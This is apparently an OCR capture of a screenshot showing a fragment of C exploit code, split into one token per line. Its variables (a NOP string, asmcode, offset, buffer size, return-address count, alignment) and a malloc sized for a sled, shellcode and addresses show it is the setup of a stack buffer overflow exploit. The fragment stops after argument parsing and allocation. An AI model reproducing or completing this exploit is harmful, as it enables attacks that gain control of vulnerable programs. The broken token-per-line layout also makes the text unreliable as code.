
char
*
buf
,
*
ptr
,
 addr
[
8
]
;
int
 offs
=
OFFS
,
 bufsize
=
BUFSIZE
,
addrs
=
ADDRS
,
 align
=
ALIGN
;
int
 i
,
 noplen
=
strlen
(
nop
)
;
if
(
argc 
>
1
)
 bufsize
=
atoi
(
argv
[
1
]
)
;
if
(
argc 
>
2
)
 offs
=
atoi
(
argv
[
2
]
)
;
if
(
argc 
>
3
)
 addrs
=
atoi
(
argv
[
3
]
)
;
if
(
argc 
>
4
)
 align
=
atoi
(
argv
[
4
]
)
;
if
(
bufsize
<
strlen
(
asmcode
)
)
{
printf
(
"bufsize too small, code is 
%d bytes long\n"
,
strlen
(
asmcode
)
)
;
exit
(
1
)
;
}
if
(
(
buf
=
malloc
(
bufsize
+
(
ADDRS
<<
2
)
+
noplen
+
1
)
)
==
NULL
)
{
printf
(
"Can't malloc\n"
)
;
exit
(
1
)
;
}